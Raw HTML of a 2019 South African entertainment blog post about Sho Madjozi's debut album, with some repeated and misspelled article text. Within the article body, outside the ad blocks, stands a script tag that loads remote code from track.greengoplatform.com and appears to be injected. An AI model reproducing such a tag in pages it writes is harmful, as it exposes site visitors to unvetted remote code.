                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Entertainment Category archives." href="https://www.viralfeed.co.za/category/entertainment/" class="taxonomy category" ><span property="name">Entertainment</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Sho Madjozi keeps Breaking Boundaries</span><meta property="url" content="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-25" href="https://www.viralfeed.co.za/category/entertainment/" rel="category">Entertainment</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Sho Madjozi keeps Breaking Boundaries</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/yvsabru/"><img alt='Viral Feed' src='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2019-01-07T10:38:31+02:00">Last updated: 2019/01/07 at 10:38 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/yvsabru/">Viral Feed</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sho+Madjozi+keeps+Breaking+Boundaries&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Sho%20Madjozi%20keeps%20Breaking%20Boundaries%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">2 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<p>With a distinctive rap and fashion style inspired by her Xitsonga language and culture, Sho Madjozi highly anticipated debut album, <a href="http://totalexposure-host2.pmailer.net/servlet/link/169138/947721/187338741/4949642"><strong><em>Li</em></strong></a><strong><em><a href="http://totalexposure-host2.pmailer.net/servlet/link/169138/947721/187338741/4949643">mpopo Champions League</a></em></strong> was released on the 14<sup>th</sup> of December 2018.<br> The album also features her hit Swahili language single “Huku”, which put her on high rotation, and ‘Wakanda Forever’, featuring Nigerian artist Ycee, which celebrates Madjozi’s love for African heritage. The album also saw her work with South African rap luminary Kwesta on “Wa Penga Na?”<br> The song ‘KONA’, an exhilarating affirmation of her Tsonga culture verbalizes that Tsonga people belong everywhere, while the lively track ‘Don’t Tell Me What to Do’ is a fun rift of a carefree African girl. The album also features her hit Swahili language single “Huku”, which put her on high rotation, and ‘Wakanda Forever’, featuring Nigerian artist Ycee, which celebrates Madjozi’s love for African heritage. The album also saw her work with South African rap luminary Kwesta on“Wa Penga Na?” </p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>




<p>Madjozi whose real name is M8aya Wegerif grew up travelling the African continent with her father who worked for NGOs in countries like Tanzania, Senegal and beyond. This continent-wide upbringing has inspired her Pan African creative outlook and sound.</p>



<p>First, launching herself as Maya The Poet, Madjozi started out ghost-writing lyrics for other rappers. It was Okmalumkoolkat who encouraged her to&nbsp;rapherself and featured her on his hit single “Gqi”.</p>



<p>These days Madjozi is a headline act at high-level gigs across the continent and&nbsp;intentionally. Her recent performance at The Global Citizen Festival alongside international superstars like Chris Martin, Pharrell Williams, Ed Sheeran, as well as Beyonce and Jay-Z, confirmed her rising star.</p>



<p>Speaking about her selection as Apple Music’s first&nbsp;New Artist Spotlight for 2019 Sho Madjozi said: “Wow what a time to be young, African and living in the time of Gqom! I&#8217;m so excited that the Apple Music team is as excited for this movement as we are. It&#8217;s an&nbsp;honor&nbsp;to be in their new artist spotlight. I&#8217;m so happy I could cry.”&nbsp;</p>
<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script><div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Viral Feed" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/yvsabru/">
                                <span itemprop="name">Viral Feed</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2019-01-07T10:38:31+02:00" content="2019-01-07T10:38:31+02:00" itemprop="dateModified">January 7, 2019</time>
				                    <time class="published" datetime="2019-01-07T10:37:30+02:00" content="2019-01-07T10:37:30+02:00" itemprop="datePublished">January 7, 2019</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2019/01/Sho-Madjozi-keeps-Breaking-Boundaries.png">
				<meta itemprop="width" content="533">
				<meta itemprop="height" content="478">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sho+Madjozi+keeps+Breaking+Boundaries&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Sho%20Madjozi%20keeps%20Breaking%20Boundaries%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1d5d36 elementor-section-full_width elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="a1d5d36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521a664" data-id="521a664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a123ed elementor-widget elementor-widget-text-editor" data-id="3a123ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Foxiz News Network. Ruby Design Company. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="footer-inner footer-has-bg"></div></footer>
		</div>
            <script>
                (function () {
                    const darkModeID = 'RubyDarkMode';
                    let currentMode = null;

					                    if (navigator.cookieEnabled) {
                        currentMode = localStorage.getItem(darkModeID);
                    }
					                    if ('dark' === currentMode) {
                        document.body.setAttribute('data-theme', 'dark');
                        let darkIcons = document.querySelectorAll('.mode-icon-dark');
                        if (darkIcons.length) {
                            for (let i = 0; i < darkIcons.length; i++) {
                                darkIcons[i].classList.add('activated');
                            }
                        }
                    } else {
                        document.body.setAttribute('data-theme', 'default');
                        let defaultIcons = document.querySelectorAll('.mode-icon-default');
                        if (defaultIcons.length) {
                            for (let i = 0; i < defaultIcons.length; i++) {
                                defaultIcons[i].classList.add('activated');
                            }
                        }
                    }
                })();
            </script>
		        <script>
            (function () {
                if (navigator.cookieEnabled) {
					                    const readingSize = sessionStorage.getItem('rubyResizerStep');
                    if (readingSize) {
                        const body = document.querySelector('body');
                        if (readingSize === '2') {
                            body.classList.add('medium-entry-size');
                        } else if (readingSize === '3') {
                            body.classList.add('big-entry-size');
                        }
                    }
                }
            })();
        </script>
